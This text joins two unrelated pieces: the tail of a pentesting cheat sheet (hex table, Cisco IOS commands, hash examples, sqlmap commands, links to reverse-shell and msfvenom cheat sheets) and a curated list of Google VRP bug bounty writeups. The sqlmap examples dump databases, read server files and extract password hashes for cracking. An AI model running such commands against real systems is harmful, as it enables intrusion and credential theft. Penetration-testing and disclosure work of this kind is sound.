</tr>
<tr>
<td>x2e</td>
<td>.</td>
</tr>
<tr>
<td>x2f</td>
<td>/</td>
</tr>
<tr>
<td>x30</td>
<td>0</td>
</tr>
<tr>
<td>x31</td>
<td>1</td>
</tr>
<tr>
<td>x32</td>
<td>2</td>
</tr>
<tr>
<td>x33</td>
<td>3</td>
</tr>
<tr>
<td>x34</td>
<td>4</td>
</tr>
<tr>
<td>x35</td>
<td>5</td>
</tr>
<tr>
<td>x36</td>
<td>6</td>
</tr>
<tr>
<td>x37</td>
<td>7</td>
</tr>
<tr>
<td>x38</td>
<td>8</td>
</tr>
<tr>
<td>x39</td>
<td>9</td>
</tr>
<tr>
<td>x3a</td>
<td>:</td>
</tr>
<tr>
<td>x3b</td>
<td>;</td>
</tr>
<tr>
<td>x3c</td>
<td><</td>
</tr>
<tr>
<td>x3d</td>
<td>=</td>
</tr>
<tr>
<td>x3e</td>
<td>></td>
</tr>
<tr>
<td>x3f</td>
<td>?</td>
</tr>
<tr>
<td>x40</td>
<td>@</td>
</tr>
<tr>
<td>x41</td>
<td>A</td>
</tr>
<tr>
<td>x42</td>
<td>B</td>
</tr>
<tr>
<td>x43</td>
<td>C</td>
</tr>
<tr>
<td>x44</td>
<td>D</td>
</tr>
<tr>
<td>x45</td>
<td>E</td>
</tr>
<tr>
<td>x46</td>
<td>F</td>
</tr>
<tr>
<td>x47</td>
<td>G</td>
</tr>
<tr>
<td>x48</td>
<td>H</td>
</tr>
<tr>
<td>x49</td>
<td>I</td>
</tr>
<tr>
<td>x4a</td>
<td>J</td>
</tr>
<tr>
<td>x4b</td>
<td>K</td>
</tr>
<tr>
<td>x4c</td>
<td>L</td>
</tr>
<tr>
<td>x4d</td>
<td>M</td>
</tr>
<tr>
<td>x4e</td>
<td>N</td>
</tr>
<tr>
<td>x4f</td>
<td>O</td>
</tr>
<tr>
<td>x50</td>
<td>P</td>
</tr>
<tr>
<td>x51</td>
<td>Q</td>
</tr>
<tr>
<td>x52</td>
<td>R</td>
</tr>
<tr>
<td>x53</td>
<td>S</td>
</tr>
<tr>
<td>x54</td>
<td>T</td>
</tr>
<tr>
<td>x55</td>
<td>U</td>
</tr>
<tr>
<td>x56</td>
<td>V</td>
</tr>
<tr>
<td>x57</td>
<td>W</td>
</tr>
<tr>
<td>x58</td>
<td>X</td>
</tr>
<tr>
<td>x59</td>
<td>Y</td>
</tr>
<tr>
<td>x5a</td>
<td>Z</td>
</tr>
<tr>
<td>x5b</td>
<td>[</td>
</tr>
<tr>
<td>x5c</td>
<td>\</td>
</tr>
<tr>
<td>x5d</td>
<td>]</td>
</tr>
<tr>
<td>x5e</td>
<td>^</td>
</tr>
<tr>
<td>x5f</td>
<td>_</td>
</tr>
<tr>
<td>x60</td>
<td>`</td>
</tr>
<tr>
<td>x61</td>
<td>a</td>
</tr>
<tr>
<td>x62</td>
<td>b</td>
</tr>
<tr>
<td>x63</td>
<td>c</td>
</tr>
<tr>
<td>x64</td>
<td>d</td>
</tr>
<tr>
<td>x65</td>
<td>e</td>
</tr>
<tr>
<td>x66</td>
<td>f</td>
</tr>
<tr>
<td>x67</td>
<td>g</td>
</tr>
<tr>
<td>x68</td>
<td>h</td>
</tr>
<tr>
<td>x69</td>
<td>i</td>
</tr>
<tr>
<td>x6a</td>
<td>j</td>
</tr>
<tr>
<td>x6b</td>
<td>k</td>
</tr>
<tr>
<td>x6c</td>
<td>l</td>
</tr>
<tr>
<td>x6d</td>
<td>m</td>
</tr>
<tr>
<td>x6e</td>
<td>n</td>
</tr>
<tr>
<td>x6f</td>
<td>o</td>
</tr>
<tr>
<td>x70</td>
<td>p</td>
</tr>
<tr>
<td>x71</td>
<td>q</td>
</tr>
<tr>
<td>x72</td>
<td>r</td>
</tr>
<tr>
<td>x73</td>
<td>s</td>
</tr>
<tr>
<td>x74</td>
<td>t</td>
</tr>
<tr>
<td>x75</td>
<td>u</td>
</tr>
<tr>
<td>x76</td>
<td>v</td>
</tr>
<tr>
<td>x77</td>
<td>w</td>
</tr>
<tr>
<td>x78</td>
<td>x</td>
</tr>
<tr>
<td>x79</td>
<td>y</td>
</tr>
<tr>
<td>x7a</td>
<td>z</td>
</tr>
</tbody>
</table>
<h2>CISCO IOS Commands</h2>
<p>A collection of useful Cisco IOS commands.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>enable</td>
<td>Enters enable mode</td>
</tr>
<tr>
<td>conf t</td>
<td>Short for, configure terminal</td>
</tr>
<tr>
<td>(config)# interface fa0/0</td>
<td>Configure FastEthernet 0/0</td>
</tr>
<tr>
<td>(config-if)# ip addr 0.0.0.0 255.255.255.255</td>
<td>Add ip to fa0/0</td>
</tr>
<tr>
<td>(config-if)# ip addr 0.0.0.0 255.255.255.255</td>
<td>Add ip to fa0/0</td>
</tr>
<tr>
<td>(config-if)# line vty 0 4</td>
<td>Configure vty line</td>
</tr>
<tr>
<td>(config-line)# login</td>
<td>Cisco set telnet password</td>
</tr>
<tr>
<td>(config-line)# password YOUR-PASSWORD</td>
<td>Set telnet password</td>
</tr>
<tr>
<td># show running-config</td>
<td>Show running config loaded in memory</td>
</tr>
<tr>
<td># show startup-config</td>
<td>Show sartup config</td>
</tr>
<tr>
<td># show version</td>
<td>show cisco IOS version</td>
</tr>
<tr>
<td># show session</td>
<td>display open sessions</td>
</tr>
<tr>
<td># show ip interface</td>
<td>Show network interfaces</td>
</tr>
<tr>
<td># show interface e0</td>
<td>Show detailed interface info</td>
</tr>
<tr>
<td># show ip route</td>
<td>Show routes</td>
</tr>
<tr>
<td># show access-lists</td>
<td>Show access lists</td>
</tr>
<tr>
<td># dir file systems</td>
<td>Show available files</td>
</tr>
<tr>
<td># dir all-filesystems</td>
<td>File information</td>
</tr>
<tr>
<td># dir /all</td>
<td>SHow deleted files</td>
</tr>
<tr>
<td># terminal length 0</td>
<td>No limit on terminal output</td>
</tr>
<tr>
<td># copy running-config tftp</td>
<td>Copys running config to tftp server</td>
</tr>
<tr>
<td># copy running-config startup-config</td>
<td>Copy startup-config to running-config</td>
</tr>
</tbody>
</table>
<h2>Cryptography</h2>
<h3>Hash Lengths</h3>
<table>
<thead>
<tr>
<th>Hash</th>
<th>Size</th>
</tr>
</thead>
<tbody>
<tr>
<td>MD5 Hash Length</td>
<td>16 Bytes</td>
</tr>
<tr>
<td>SHA-1 Hash Length</td>
<td>20 Bytes</td>
</tr>
<tr>
<td>SHA-256 Hash Length</td>
<td>32 Bytes</td>
</tr>
<tr>
<td>SHA-512 Hash Length</td>
<td>64 Bytes</td>
</tr>
</tbody>
</table>
<h3>Hash Examples</h3>
<p>Likely just use hash-identifier for this but here are some example hashes:</p>
<table>
<thead>
<tr>
<th>Hash</th>
<th>Example</th>
</tr>
</thead>
<tbody>
<tr>
<td>MD5 Hash Example</td>
<td>8743b52063cd84097a65d1633f5c74f5</td>
</tr>
<tr>
<td>MD5 $PASS:$SALT Example</td>
<td>01dfae6e5d4d90d9892622325959afbe:7050461</td>
</tr>
<tr>
<td>MD5 $SALT:$PASS</td>
<td>f0fda58630310a6dd91a7d8f0a4ceda2:4225637426</td>
</tr>
<tr>
<td>SHA1 Hash Example</td>
<td>b89eaac7e61417341b710b727768294d0e6a277b</td>
</tr>
<tr>
<td>SHA1 $PASS:$SALT</td>
<td>2fc5a684737ce1bf7b3b239df432416e0dd07357:2014</td>
</tr>
<tr>
<td>SHA1 $SALT:$PASS</td>
<td>cac35ec206d868b7d7cb0b55f31d9425b075082b:5363620024</td>
</tr>
<tr>
<td>SHA-256</td>
<td>127e6fbfe24a750e72930c220a8e138275656b<br>
8e5d8f48a98c3c92df2caba935</td>
</tr>
<tr>
<td>SHA-256 $PASS:$SALT</td>
<td>c73d08de890479518ed60cf670d17faa26a4a7<br>
1f995c1dcc978165399401a6c4</td>
</tr>
<tr>
<td>SHA-256 $SALT:$PASS</td>
<td>eb368a2dfd38b405f014118c7d9747fcc97f4<br>
f0ee75c05963cd9da6ee65ef498:560407001617</td>
</tr>
<tr>
<td>SHA-512</td>
<td>82a9dda829eb7f8ffe9fbe49e45d47d2dad9<br>
664fbb7adf72492e3c81ebd3e29134d9bc<br>
12212bf83c6840f10e8246b9db54a4<br>
859b7ccd0123d86e5872c1e5082f</td>
</tr>
<tr>
<td>SHA-512 $PASS:$SALT</td>
<td>e5c3ede3e49fb86592fb03f471c35ba13e8<br>
d89b8ab65142c9a8fdafb635fa2223c24e5<br>
558fd9313e8995019dcbec1fb58414<br>
6b7bb12685c7765fc8c0d51379fd</td>
</tr>
<tr>
<td>SHA-512 $SALT:$PASS</td>
<td>976b451818634a1e2acba682da3fd6ef<br>
a72adf8a7a08d7939550c244b237c72c7d4236754<br>
4e826c0c83fe5c02f97c0373b6b1<br>
386cc794bf0d21d2df01bb9c08a</td>
</tr>
<tr>
<td>NTLM Hash Example</td>
<td>b4b9b02e6f09a9bd760f388b67351e2b</td>
</tr>
</tbody>
</table>
<h2>SQLMap Examples</h2>
<p>sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>sqlmap -u http://meh.com –forms –batch –crawl=10<br>
–cookie=jsessionid=54321 –level=5 –risk=3</td>
<td>Automated sqlmap scan</td>
</tr>
<tr>
<td>sqlmap -u TARGET -p PARAM –data=POSTDATA –cookie=COOKIE<br>
–level=3 –current-user –current-db –passwords<br>
–file-read=”/var/www/blah.php”</td>
<td>Targeted sqlmap scan</td>
</tr>
<tr>
<td>sqlmap -u “http://meh.com/meh.php?id=1”<br>
–dbms=mysql –tech=U –random-agent –dump</td>
<td>Scan url for union + error based injection with mysql backend<br>
and use a random user agent + database dump</td>
</tr>
<tr>
<td>sqlmap -o -u “http://meh.com/form/” –forms</td>
<td>sqlmap check form for injection</td>
</tr>
<tr>
<td>sqlmap -o -u “http://meh/vuln-form” –forms<br>
-D database-name -T users –dump</td>
<td>sqlmap dump and crack hashes for table users on database-name.</td>
</tr>
</tbody>
</table>
MSFVenom Cheatsheet: https://hacktoday.io/t/msfvenom-cheatsheet/3150 <br>
Pentesting Cheatsheets: https://hacktoday.io/t/pentesting-cheatsheets/2635 <br>
SUID Executables - Linux Privilege Escalation Cheatsheet: https://hacktoday.io/t/suid-executables-linux-privilege-escalation-cheatsheet/2865 <br>
Steganography - Cheatsheet: https://hacktoday.io/t/steganography-cheatsheet/2261 <br>
Reverse Shell Cheatsheet: https://hacktoday.io/t/reverse-shell-cheat-sheet/2397 <br>
|
# Awesome Google VRP Writeups
🐛 A list of writeups from the Google VRP Bug Bounty program
*\*writeups: **not just** writeups*
**Follow [@gvrp_writeups](https://twitter.com/gvrp_writeups) on Twitter to get new writeups straigt into your feed!**
## Contributing:
If you know of any writeups/videos not listed in this repository, feel free to open a Pull Request.
To add a new writeup, simply add a new line to `writeups.csv`:
```
[YYYY-MM-DD],[bounty],[title],[url],[author-name],[author-url],[type],false,?
```
*If a value is not available, write `?`.*<br>
*The value of `type` can either be `blog` or `video`.*<br>
*If any of the fields include a `,`, please wrap the value in quotes.*<br>
*Please keep the last two fields set to `false` and `?`. The automation will modify these fields.*<br>
*If available, set `author-url` to the author's Twitter URL, so the automation can @mention the author.*
## Writeups:
### 2023:
- **[Feb 10 - $500]** [Information disclosure or GDPR breach? A Google tale…](https://medium.com/@lukeberner/information-disclosure-or-gdpr-breach-a-google-tale-f9e99fd5d648)[*](https://web.archive.org/web/20230226134624/https://medium.com/@lukeberner/information-disclosure-to-gdpr-breach-a-google-tale-f9e99fd5d648) by [Luke Berner](https://www.linkedin.com/in/lucas-berner-89865339/)
- **[Feb 07 - $0]** [Google Meet Flaw — Join Any Organisation Call (Not an 0day but still acts as 0day) — Refused by GoogleVRP](https://basu-banakar.medium.com/google-meet-flaw-join-any-organisation-call-not-an-0day-but-still-acts-as-0day-refused-by-4d65730df403)[*](#) by [Basavaraj Banakar](https://twitter.com/basu_banakar)
### 2022:
- **[Dec 26 - $107,500]** [Turning Google smart speakers into wiretaps for $100k](https://downrightnifty.me/blog/2022/12/26/hacking-google-home.html)[*](https://web.archive.org/web/20230226143328/https://downrightnifty.me/blog/2022/12/26/hacking-google-home.html) by [Matt Kunze](https://downrightnifty.me/)
- **[Nov 10 - $70,000]** [Accidental $70k Google Pixel Lock Screen Bypass](https://bugs.xdavidhu.me/google/2022/11/10/accidental-70k-google-pixel-lock-screen-bypass/)[*](https://web.archive.org/web/20221128160740/https://bugs.xdavidhu.me/google/2022/11/10/accidental-70k-google-pixel-lock-screen-bypass/) by [David Schütz](https://twitter.com/xdavidhu)
- **[Sep 16 - $???]** [Cloning internal Google repos for fun and… info?](https://medium.com/@lukeberner/cloning-internal-google-repos-for-fun-and-info-bf2c83d0ae00)[*](https://web.archive.org/web/20221007012855/https://medium.com/@lukeberner/cloning-internal-google-repos-for-fun-and-info-bf2c83d0ae00) by [Luke Berner](https://www.linkedin.com/in/lucas-berner-89865339/)
- **[Jun 09 - $???]** [How to download eBooks from Google Play Store without paying for them](https://webs3c.com/t/how-to-download-ebooks-from-google-play-store-without-paying-for-them/79)[*](https://web.archive.org/web/20220625160226/https://webs3c.com/t/how-to-download-ebooks-from-google-play-store-without-paying-for-them/79) by [Yess](https://twitter.com/Yess_2021xD)
- **[Apr 23 - $1,337]** [Launching a Supply Chain Counterattack Against Google and OpenSSF](https://codemuch.tech/2022/04/23/supply-chain-counterattack/)[*](https://web.archive.org/web/20220511152343/https://codemuch.tech/2022/04/23/supply-chain-counterattack/) by [Alan Cao](https://twitter.com/AlanCao5)
- **[Mar 25 - $0]** [Clipboard hazard with Google Sheets](https://irsl.medium.com/clipboard-hazard-with-google-sheets-1c1f3d566907)[*](https://web.archive.org/web/20220511152331/https://irsl.medium.com/clipboard-hazard-with-google-sheets-1c1f3d566907) by [Imre Rad](https://www.linkedin.com/in/imre-rad-2358749b/)
- **[Mar 19 - $10,000]** [System environment variables leak on Google Chrome - Microsoft Edge and Opera](https://github.com/Puliczek/CVE-2022-0337-PoC-Google-Chrome-Microsoft-Edge-Opera)[*](https://web.archive.org/web/20220906194554/https://github.com/Puliczek/CVE-2022-0337-PoC-Google-Chrome-Microsoft-Edge-Opera) by [Maciej Pulikowski](https://twitter.com/pulik_io)
- **[Mar 08 - $???]** [Container Escape to Shadow Admin: GKE Autopilot Vulnerabilities](https://unit42.paloaltonetworks.com/gke-autopilot-vulnerabilities/)[*](https://web.archive.org/web/20220319113511/https://unit42.paloaltonetworks.com/gke-autopilot-vulnerabilities/) by [Unit 42](https://twitter.com/Unit42_Intel)
- **[Feb 20 - $3,133.7]** [Send a Email and get kicked out of Google Groups - A Feature that almost broke Google Groups](https://sriram-offcl.medium.com/send-a-email-to-me-and-get-kicked-out-of-google-groups-29b5c2c60e95)[*](https://web.archive.org/web/20220319112448/https://infosecwriteups.com/send-a-email-to-me-and-get-kicked-out-of-google-groups-29b5c2c60e95?gi=2f818fa58c71) by [Sriram](https://twitter.com/sriramoffcl)
- **[Feb 06 - $2,674]** [Auth Bypass in Google Assistant](https://feed.bugs.xdavidhu.me/bugs/0012)[*](https://web.archive.org/web/20220212220602/https://feed.bugs.xdavidhu.me/bugs/0012) by [David Schütz](https://twitter.com/xdavidhu)
- **[Feb 06 - $1,337]** [Auth Bypass in com.google.android.googlequicksearchbox](https://feed.bugs.xdavidhu.me/bugs/0013)[*](https://web.archive.org/web/20220212220701/https://feed.bugs.xdavidhu.me/bugs/0013) by [David Schütz](https://twitter.com/xdavidhu)
- **[Feb 02 - $???]** [How I Was Able To Track You Around The Globe!](https://bugs.0xdroopy.live/bugs/how-i-tracked-you-around-the-globe/)[*](https://web.archive.org/web/20220319112328/https://bugs.0xdroopy.live/bugs/how-i-tracked-you-around-the-globe/) by [Nikhil Kaushik](https://twitter.com/NikhilK50866227)
### 2021:
- **[Dec 28 - $3,133.7]** [RCE in Google Cloud Dataflow](https://mbrancato.github.io/2021/12/28/rce-dataflow.html)[*](https://web.archive.org/web/20220108195326/https://mbrancato.github.io/2021/12/28/rce-dataflow.html) by [Mike Brancato](https://www.linkedin.com/in/mikebrancato/)
- **[Dec 25 - $???]** [How I Saved Christmas For Google!](https://bugs.0xdroopy.live/bugs/how-i-saved-the-christmas-for-google/)[*](https://web.archive.org/web/20220319112033/https://bugs.0xdroopy.live/bugs/how-i-saved-the-christmas-for-google/) by [Nikhil Kaushik](https://twitter.com/NikhilK50866227)
- **[Dec 21 - $5,000]** [Google Cloud Shell XSS](https://docs.google.com/document/d/1cvWRwUSQCAmTy2bQRLeFp6EObnmi9gGZW4sxbjQPTAg/edit)[*](https://web.archive.org/web/20211224120221/https://docs.google.com/document/d/1cvWRwUSQCAmTy2bQRLeFp6EObnmi9gGZW4sxbjQPTAg/edit) by [NDevTK](https://twitter.com/ndevtk)
- **[Dec 05 - $6,267.4]** [SSRF vulnerability in AppSheet - Google VRP](https://nechudav.blogspot.com/2021/12/ssrf-vulnerability-in-appsheet-google.html)[*](https://web.archive.org/web/20211205190618/https://nechudav.blogspot.com/2021/12/ssrf-vulnerability-in-appsheet-google.html) by [David Nechuta](https://twitter.com/david_nechuta)
- **[Nov 17 - $10,401.1]** [Reacting to myself finding an SSRF vulnerability in Google Cloud](https://www.youtube.com/watch?v=UyemBjyQ4qA)[*](#) by [David Schütz](https://twitter.com/xdavidhu)
- **[Nov 11 - $1,337]** [GOOGLE VRP BUG BOUNTY: /etc/environment local variables exfiltrated on Linux Google Earth Pro desktop app](https://omespino.com/write-up-google-vrp-bug-bounty-etc-environment-local-variables-exfiltrated-on-linux-google-earth-pro-desktop-app-1337-usd/)[*](https://web.archive.org/web/20211205222340/https://omespino.com/write-up-google-vrp-bug-bounty-etc-environment-local-variables-exfiltrated-on-linux-google-earth-pro-desktop-app-1337-usd/) by [Omar Espino](https://twitter.com/omespino)
- **[Oct 24 - $7,500]** [A 7500$ Google sites IDOR](https://r0ckinxj3.wordpress.com/2021/10/24/a-7500-google-sites-idor/)[*](https://web.archive.org/web/20220212215914/https://r0ckinxj3.wordpress.com/2021/10/24/a-7500-google-sites-idor/) by [r0ckin](https://twitter.com/r0ckin_)
- **[Oct 18 - $???]** [The Speckle Umbrella story — part 2](https://irsl.medium.com/the-speckle-umbrella-story-part-2-fcc0193614ea)[*](https://web.archive.org/web/20211106111937/https://irsl.medium.com/the-speckle-umbrella-story-part-2-fcc0193614ea) by [Imre Rad](https://www.linkedin.com/in/imre-rad-2358749b/)
- **[Oct 14 - $0]** [GOOGLE VRP N/A: Arbitrary local file read (macOS) via <a> tag and null byte (%00) in Google Earth Pro Desktop app](https://omespino.com/write-up-google-vrp-n-a-arbitrary-local-file-read-macos-via-a-tag-and-null-byte-in-google-earth-pro-desktop-app/)[*](https://web.archive.org/web/20211106111614/https://omespino.com/write-up-google-vrp-n-a-arbitrary-local-file-read-macos-via-a-tag-and-null-byte-in-google-earth-pro-desktop-app/) by [Omar Espino](https://twitter.com/omespino)
- **[Oct 11 - $0]** [Hacking YouTube With MP4](https://realkeyboardwarrior.github.io/security/2021/10/11/hacking-youtube.html)[*](https://web.archive.org/web/20211205180448/https://realkeyboardwarrior.github.io/security/2021/10/11/hacking-youtube.html) by [Florian Mathieu](https://twitter.com/Keyb0ardWarr10r)
- **[Oct 08 - $25,401.1]** [4 Weird Google VRP Bugs in 40 Minutes - Hacktivity 2021](https://www.youtube.com/watch?v=nP_y-Z-FXr0)[*](#) by [David Schütz](https://twitter.com/xdavidhu)
- **[Sep 28 - $???]** [Google Extensible Service Proxy v1 - CWE-287 Improper Authentication](https://seclists.org/fulldisclosure/2021/Sep/51)[*](https://web.archive.org/web/20211010181255/https://seclists.org/fulldisclosure/2021/Sep/51) by [Imre Rad](https://www.linkedin.com/in/imre-rad-2358749b/)
- **[Sep 10 - $1,337]** [Bypassing GCP Org Policy with Custom Metadata](https://kattraxler.github.io/gcp/hacking/2021/09/10/gcp-org-policy-bypass-ai-notebooks.html)[*](https://web.archive.org/web/20211106114030/https://kattraxler.github.io/gcp/hacking/2021/09/10/gcp-org-policy-bypass-ai-notebooks.html) by [Kat Traxler](https://twitter.com/NightmareJS)
- **[Aug 24 - $???]** [The Nomulus rift](https://irsl.medium.com/the-nomulus-rift-935a3c4d9300)[*](https://web.archive.org/web/20210824194209/https://irsl.medium.com/the-nomulus-rift-935a3c4d9300) by [Imre Rad](https://www.linkedin.com/in/imre-rad-2358749b/)
- **[Aug 23 - $???]** [Hey Google ! - Delete my Data Properly — #GoogleVRP](https://medium.com/techiepedia/hey-google-delete-my-data-properly-googlevrp-83349ca8e0e1)[*](https://web.archive.org/web/20211010181548/https://medium.com/techiepedia/hey-google-delete-my-data-properly-googlevrp-83349ca8e0e1) by [Sriram Kesavan](https://twitter.com/sriramoffcl/)
- **[Jul 13 - $???]** [Unencrypted HTTP Links to Google Scholar in Search](https://feed.bugs.xdavidhu.me/bugs/0010)[*](https://web.archive.org/web/20211205190611/https://feed.bugs.xdavidhu.me/bugs/0010) by [David Schütz](https://twitter.com/xdavidhu)
- **[Jul 08 - $0]** [IDOR on clientauthconfig.googleapis.com](https://feed.bugs.xdavidhu.me/bugs/0009)[*](https://web.archive.org/web/20211205190605/https://feed.bugs.xdavidhu.me/bugs/0009) by [David Schütz](https://twitter.com/xdavidhu)
- **[Jun 25 - $???]** [Google Compute Engine (GCE) VM takeover via DHCP flood](https://github.com/irsl/gcp-dhcp-takeover-code-exec)[*](https://web.archive.org/web/20210628184722/https://github.com/irsl/gcp-dhcp-takeover-code-exec) by [Imre Rad](https://www.linkedin.com/in/imre-rad-2358749b/)
- **[Jun 16 - $???]** [Story of Google Hall of Fame and Private program bounty worth $$$$](https://infosecwriteups.com/story-of-google-hall-of-fame-and-private-program-bounty-worth-53559a95c468)[*](https://web.archive.org/web/20210628185104/https://infosecwriteups.com/story-of-google-hall-of-fame-and-private-program-bounty-worth-53559a95c468?gi=d4a3651a766a) by [Basavaraj Banakar](https://twitter.com/basu_banakar)
- **[Jun 13 - $3,133.7]** [Privilege escalation on https://dialogflow.cloud.google.com](https://lalka-test.medium.com/google-vrp-privilege-escalation-on-https-dialogflow-cloud-google-com-599af6c4516d)[*](https://web.archive.org/web/20210614090237/https://medium.com/@lalka_test/google-vrp-privilege-escalation-on-https-dialogflow-cloud-google-com-599af6c4516d) by [lalka](https://twitter.com/0x01alka)
- **[Jun 09 - $500]** [Author spoofing in Google Colaboratory](https://www.ehpus.com/post/author-spoofing-in-google-colaboratory)[*](https://web.archive.org/web/20210609191502/https://www.ehpus.com/post/author-spoofing-in-google-colaboratory) by [Zohar Shacha](https://www.linkedin.com/in/zohar-shachar/)
- **[May 31 - $10,000]** [AppCache's forgotten tales](https://blog.lbherrera.me/posts/appcache-forgotten-tales/)[*](https://web.archive.org/web/20210601152111/https://blog.lbherrera.me/posts/appcache-forgotten-tales/) by [Luan Herrera](https://twitter.com/lbherrera_)
- **[May 17 - $???]** [Clickjacking in Nearby Devices Dashboard](https://feed.bugs.xdavidhu.me/bugs/0005)[*](https://web.archive.org/web/20210517120128/https://feed.bugs.xdavidhu.me/bugs/0005) by [David Schütz](https://twitter.com/xdavidhu)
- **[May 16 - $5,000]** [Auth Bypass in https://nearbydevices-pa.googleapis.com](https://feed.bugs.xdavidhu.me/bugs/0004)[*](https://web.archive.org/web/20210516220256/https://feed.bugs.xdavidhu.me/bugs/0004) by [David Schütz](https://twitter.com/xdavidhu)
- **[May 05 - $???]** [How I Hacked Google App Engine: Anatomy of a Java Bytecode Exploit](https://blog.polybdenum.com/2021/05/05/how-i-hacked-google-app-engine-anatomy-of-a-java-bytecode-exploit.html)[*](https://web.archive.org/web/20210507101404/https://blog.polybdenum.com/2021/05/05/how-i-hacked-google-app-engine-anatomy-of-a-java-bytecode-exploit.html) by [Robert Grosse](https://www.reddit.com/user/Uncaffeinated/)
- **[Apr 29 - $???]** [De-anonymising Anonymous Animals in Google Workspace](https://feed.bugs.xdavidhu.me/bugs/0003)[*](https://web.archive.org/web/20210429095111/https://feed.bugs.xdavidhu.me/bugs/0003) by [David Schütz](https://twitter.com/xdavidhu)
- **[Apr 21 - $???]** [IDOR leads to how many likes that was hidden | Youtube](https://randobugbountywu.blogspot.com/2021/04/idor-leads-to-how-many-likes-that-was.html)[*](https://web.archive.org/web/20210601152051/https://randobugbountywu.blogspot.com/2021/04/idor-leads-to-how-many-likes-that-was.html) by [R Ando](https://twitter.com/Rando02355205)
- **[Apr 20 - $???]** [Auth Bypass in Google Workspace Real Time Collaboration](https://feed.bugs.xdavidhu.me/bugs/0002)[*](https://web.archive.org/web/20210429095041/https://feed.bugs.xdavidhu.me/bugs/0002) by [David Schütz](https://twitter.com/xdavidhu)
- **[Apr 13 - $1,337]** [Google Photos : Theft of Database & Arbitrary Files Android Vulnerability](https://servicenger.com/blog/mobile/google-photos-theft-of-database-arbitrary-files-android-vulnerability/)[*](https://web.archive.org/web/20210426171424/https://servicenger.com/blog/mobile/google-photos-theft-of-database-arbitrary-files-android-vulnerability/) by [Rahul Kankrale](https://twitter.com/RahulKankrale)
- **[Apr 09 - $31,337]** [Explaining the exploit to $31,337 Google Cloud blind SSRF](https://www.youtube.com/watch?v=q0YgfwOndOw)[*](#) by [Bug Bounty Reports Explained](https://www.youtube.com/channel/UCZDyl7G-Lq-EMVO8PfDFp9g)
- **[Apr 06 - $31,337]** [$31,337 Google Cloud blind SSRF + HANDS-ON labs](https://www.youtube.com/watch?v=ashSoc59z1Y)[*](#) by [Bug Bounty Reports Explained](https://www.youtube.com/channel/UCZDyl7G-Lq-EMVO8PfDFp9g)
- **[Apr 05 - $6,000]** [I Built a TV That Plays All of Your Private YouTube Videos](https://bugs.xdavidhu.me/google/2021/04/05/i-built-a-tv-that-plays-all-of-your-private-youtube-videos/)[*](https://web.archive.org/web/20210426152923/https://bugs.xdavidhu.me/google/2021/04/05/i-built-a-tv-that-plays-all-of-your-private-youtube-videos/) by [David Schütz](https://twitter.com/xdavidhu)
- **[Apr 02 - $100]** [Play a game, get Subscribed to my channel - YouTube Clickjacking Bug](https://infosecwriteups.com/play-a-game-get-subscribed-to-my-channel-youtube-clickjacking-bug-googlevrp-6ce1d15542d3)[*](https://web.archive.org/web/20210429095020/https://infosecwriteups.com/play-a-game-get-subscribed-to-my-channel-youtube-clickjacking-bug-googlevrp-6ce1d15542d3?gi=1b8e222195b) by [Sriram Kesavan](https://twitter.com/sriramoffcl)
- **[Mar 22 - $5,000]** [File System Access API - vulnerabilities](https://github.com/Puliczek/CVE-2021-21123-PoC-Google-Chrome)[*](https://web.archive.org/web/20220906194544/https://github.com/Puliczek/CVE-2021-21123-PoC-Google-Chrome) by [Maciej Pulikowski](https://twitter.com/pulik_io)
- **[Mar 21 - $???]** [How I made it to Google HOF?](https://infosecwriteups.com/how-i-made-it-to-google-hof-f1cec85fdb1b)[*](https://web.archive.org/web/20210426152901/https://infosecwriteups.com/how-i-made-it-to-google-hof-f1cec85fdb1b?gi=830e2567977d) by [Sudhanshu Rajbhar](https://twitter.com/sudhanshur705)
- **[Mar 17 - $165,174]** [Hacking into Google's Network for $133,337](https://www.youtube.com/watch?v=g-JgA1hvJzA)[*](#) by [LiveOverflow](https://twitter.com/LiveOverflow/)
- **[Mar 11 - $3,133.7]** [How I Get Blind XSS At Google With Dork (First Bounty and HOF )](https://apapedulimu.click/google-vrp-how-i-get-blind-xss-at-google-with-dork-first-bounty-and-hof/)[*](https://web.archive.org/web/20210426152641/https://apapedulimu.click/google-vrp-how-i-get-blind-xss-at-google-with-dork-first-bounty-and-hof/) by [Rio Mulyadi Pulungan](https://twitter.com/riomulyadi_)
- **[Mar 08 - $0]** [Google VRP N/A: SSRF Bypass with Quadzero in Google Cloud Monitoring](https://omespino.com/write-up-google-vrp-n-a-ssrf-bypass-with-quadzero-in-google-cloud-monitoring/)[*](https://web.archive.org/web/20210426152353/https://omespino.com/write-up-google-vrp-n-a-ssrf-bypass-with-quadzero-in-google-cloud-monitoring/) by [Omar Espino](https://twitter.com/omespino)
- **[Mar 08 - $5,000]** [$5,000 YouTube IDOR](https://www.youtube.com/watch?v=FzT3Z7tgDSQ)[*](#) by [Bug Bounty Reports Explained](https://www.youtube.com/channel/UCZDyl7G-Lq-EMVO8PfDFp9g)
- **[Feb 28 - $???]** [Metadata service MITM allows root privilege escalation (EKS / GKE)](https://blog.champtar.fr/Metadata_MITM_root_EKS_GKE/)[*](https://web.archive.org/web/20210629160052/https://blog.champtar.fr/Metadata_MITM_root_EKS_GKE/) by [Etienne Champetier](https://twitter.com/champtar)
- **[Feb 16 - $0]** [Dropping a shell in Google’s Cloud SQL (the speckle-umbrella story)](https://irsl.medium.com/dropping-a-shell-in-googles-cloud-sql-the-speckle-umbrella-story-f9375bd4960d)[*](https://web.archive.org/web/20210426152305/https://irsl.medium.com/dropping-a-shell-in-googles-cloud-sql-the-speckle-umbrella-story-f9375bd4960d) by [Imre Rad](https://www.linkedin.com/in/imre-rad-2358749b/)
- **[Jan 31 - $5,000]** [Hacking YouTube to watch private videos?](https://www.youtube.com/watch?v=hV9CWw0yDA8)[*](#) by [Tech Raj](https://www.youtube.com/channel/UCY7t-zBYtdj6ZgiRpi3WIYg)
